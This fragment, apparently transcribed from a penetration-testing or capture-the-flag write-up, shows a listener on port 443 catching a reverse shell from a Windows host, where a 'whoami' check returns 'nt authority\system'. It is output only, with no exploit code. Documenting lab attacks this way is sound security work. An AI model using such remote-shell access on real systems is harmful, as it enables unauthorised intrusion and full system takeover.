 Listening on 0.0.0.0 443
Connection received on 10.10.110.3 2571
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>